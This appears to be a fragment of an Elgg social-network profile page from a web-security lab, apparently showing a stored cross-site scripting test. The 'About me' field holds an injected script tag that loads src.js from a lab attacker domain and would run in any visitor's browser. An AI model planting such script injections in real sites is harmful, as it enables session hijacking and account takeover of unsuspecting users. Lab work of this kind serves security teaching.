 Boby
About me
Edit profile
Edit avatar
Blogs
<div class="elgg-widget-add-control"> </div>
<div id="widgets-add-panel" class="elgg-widgets-add-panel hidden
clearfix"> </div>
<div class="profile elgg-col-2of3 mrn">
<div class="elgg-inner clearfix h-card vcard">
<div id="profile-owner-block"> </div>
<div id="profile-details" class="elgg-body pll">
<span class="hidden nickname p-nickname">boby</span>
<h2 class="p-name fn">Boby</h2>
<p class="profile-aboutme-title">
<b>About me</b>
</p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
<script src="http://www.csrflabattacker.com/src.js"></script>
</p>
</div>
</div>
::after
</div>
::after
</div>
</div>
<div id="elgg-widget-col-1" class="elgg-col-1of3 elgg-widgets ui-
sortable" style="min-height: 560px;"> </div> event
<div id="elgg-widget-col-2" class="elgg-col-1of3 elgg-widgets ui-
sortable"></div> event